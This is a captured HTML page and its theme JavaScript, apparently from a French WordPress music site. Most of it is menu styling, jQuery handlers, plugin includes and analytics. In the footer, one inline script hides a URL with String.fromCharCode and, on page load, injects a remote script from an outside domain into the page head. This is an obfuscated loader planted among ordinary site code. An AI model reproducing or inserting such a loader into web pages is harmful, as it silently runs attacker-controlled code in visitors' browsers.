			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 2549
content:
 /*	Menu START */
jQuery(function(){
	"use strict";
	// main navigation init
	jQuery('.main-menu ul.sf-menu').superfish({
		delay:	300,	// one second delay on mouseout 
		animation:   {opacity:'show',height:'show'}, // fade-in and slide-down animation
		speed:       'fast',  // faster animation speed 
		autoArrows:  true,   // generation of arrow mark-up (for submenu) 
		dropShadows: false
	});
});


 function menuPaddingSet() {
    var containerWidth = jQuery('.main-menu').outerWidth();
    var liWidthTotal = 0;
    var counter = 0;
	jQuery('.main-menu ul.sf-menu >  li > a').each(function() {
	jQuery(this).css('padding', '0');
   	 liWidthTotal += jQuery(this).innerWidth();
    	counter += 2;
	});  
	
	if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1) {
		liWidthTotal = liWidthTotal + 4;
	}
	if(navigator.appName.indexOf("Internet Explorer")!=-1){ 
		liWidthTotal = liWidthTotal + 4;
	}
	var padding =  Math.floor((containerWidth - liWidthTotal) / counter);

	var x = containerWidth - liWidthTotal;
	var y = x - (padding*counter);
	var z = Math.floor(y/2);
	var c = y - (z*2);
	

	var counter_compare = 0;
	var extra_counter = 0;
	jQuery('.main-menu ul.sf-menu > li > a').each(function() {
	
		counter_compare += 2;
	 	if (extra_counter < z) {
			paddingnew = padding + 1;
			jQuery(this).css('padding', '0px ' + paddingnew + 'px');
	  	} else {
			if (c > 0) {
				paddingnew = padding + 1;
				jQuery(this).css('padding', '0px ' + padding + 'px 0px ' + paddingnew + 'px');
				c=0;
			}
			else {
				jQuery(this).css('padding', '0px ' + padding + 'px');
			}
	  	}
	   extra_counter += 1;
	});
	jQuery('.menu-wrapper').css('visibility', 'visible'); 
	jQuery('.menu-wrapper-hidden').css('display', 'none'); 
 }

jQuery(document).ready(function () {
	menuPaddingSet();
});

(function($,sr){

  // debouncing function from John Hann
  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
  var debounce = function (func, threshold, execAsap) {
      var timeout;

      return function debounced () {
          var obj = this, args = arguments;
          function delayed () {
              if (!execAsap)
                  func.apply(obj, args);
              timeout = null;
          };

          if (timeout)
              clearTimeout(timeout);
          else if (execAsap)
              func.apply(obj, args);

          timeout = setTimeout(delayed, threshold || 100);
      };
  }
  // smartresize 
  jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };

})(jQuery,'smartresize');


jQuery(window).smartresize(function(){
  menuPaddingSet();
});

jQuery(window).load(function(){
	setTimeout(function(){
		menuPaddingSet();
	}, 500);
});


jQuery(document).ready(function(){
		jQuery(".main-menu .sf-menu > li.menu-item > a, .main-menu .sf-menu > li.menu-item > .submenu_1").hover(function(){
	
		jQuery(".main-menu .sf-menu").addClass("default_color");
	},function(){
		jQuery(".main-menu .sf-menu").removeClass("default_color");
	});
});	




jQuery(function($) {

	if(sticky_menu == 'yes') {

		// grab the initial top offset of the navigation 
		var sticky_navigation_offset_top = $('.menu-wrapper').offset().top;
	
		// our function that decides weather the navigation bar should have "fixed" css position or not.
		var sticky_navigation = function(){
			var scroll_top = $(window).scrollTop(); // our current vertical position from the top
		
			// if we've scrolled more than the navigation, change its position to fixed to stick to top, otherwise change it back to relative
			if (scroll_top > sticky_navigation_offset_top) { 
				$('.menu-wrapper').css({ 'position': 'fixed', 'top':0, 'left':0 });
				$('.menu-wrapper-hidden').css({ 'display': 'block' });
			} else {
				$('.menu-wrapper').css({ 'position': 'relative' }); 
				$('.menu-wrapper-hidden').css({ 'display': 'none' });
			}   
		};
	
		// run our function on load
		sticky_navigation();
	
		// and run it again every time you scroll
		$(window).scroll(function() {
			 sticky_navigation();
		
		});
	
	}
	
});

/* menu END */

/* news ticker START */
jQuery(function($){
	$("ul.news-ticker").liScroll();
});
/* news ticker END */

/* single post gallery START */			
jQuery(window).load(function(){
      jQuery('.carousel-single-post').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        itemWidth: 210,
        itemMargin: 5,
        asNavFor: '.slider-single-post'
      });

      jQuery('.slider-single-post').flexslider({
        animation: "fade",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        sync: ".carousel-single-post",
        start: function(slider){
         // $('body').removeClass('loading');
        }
      });
});
 /* single post gallery END */	
 
 

/*	flexslider - carousel START */ 
jQuery(window).load(function() {
	"use strict";
	jQuery('.flexsliderCarousel').flexslider({animation: "slide", useCSS: false });
	jQuery('.flextwitter').flexslider({animation: "slide", useCSS: false});
})
/*	flexslider - carousel END */ 


/*	Testimonails START  */
jQuery(document).ready(function(){
	"use strict";
	jQuery( function() {	
		jQuery( '.cbp-qtrotator' ).cbpQTRotator();

	} );
});

/*	Testimonails END  */

/* audio player START */

jQuery(document).ready(function(){
	if (document.getElementById("container").offsetWidth < 500) {
		jQuery('audio').mediaelementplayer({audioWidth: 300,  iPhoneUseNativeControls: true });
	}
	else {
		jQuery('audio').mediaelementplayer();
	}
});

/* audio player END */


/* Circle progress bar
************************************************************/
 function easyCharts() {
      
	
	   jQuery('.easyPieChart').each(function () {
			var $this, $parent_width, $chart_size;
			$this =jQuery(this);
			$parent_width = jQuery(this).parent().width();
			$chart_size = $this.attr('data-barSize');
			if (!$this.hasClass('chart-animated')) {
				$this.easyPieChart({
					animate: 3000,
					lineCap: 'round',
					lineWidth: $this.attr('data-lineWidth'),
					size: $chart_size,
					barColor: $this.attr('data-barColor'),
					trackColor: $this.attr('data-trackColor'),
					scaleColor: 'transparent',
					onStep: function (value) {
						this.$el.find('.chart-percent span').text(Math.ceil(value));
					}
				});
			}
		});
	
        
 }

jQuery(document).ready(function () {
	easyCharts();
});



/* Search window open/close
************************************************************/
jQuery(document).ready(function() { 
	jQuery('.search-from-call').click(function() {
		jQuery('#upper-panel-wrapper #s').slideToggle("fast");
		jQuery('#upper-panel-wrapper #s').toggleClass("show-search");
		return false;
	});	
});	

/* ---------------------------------------------------------------------- */
/*	Dropdown Menu
/* ---------------------------------------------------------------------- */
jQuery(document).ready(function($){
	jQuery('.main-menu ul.sf-menu').mobileMenu({
    	defaultText: 'Navigate to...',
    	className: 'select-menu',
    	subMenuDash: '&nbsp;&nbsp;&nbsp;&ndash;'
	});	 
 	
});





jQuery(document).ready(function(){
	jQuery('.main-no-sidebar').each(function() { 
		var allhtml = jQuery(this).html();
		var htmlnospaces = allhtml.replace(/\s/g, ""); 
		if ((htmlnospaces == '') || (htmlnospaces == '<p></p>')|| (htmlnospaces == '<P></P>')|| (htmlnospaces == '</P>')) {
			jQuery(this).css({ 'display': 'none' });
		}
	});
	
});


jQuery(window).load(function() {
	"use strict";
	jQuery('.flexsliderPostSection').flexslider({animation: "slide", useCSS: false, slideshow: true, pauseOnHover: true, slideshowSpeed: 3500});
})


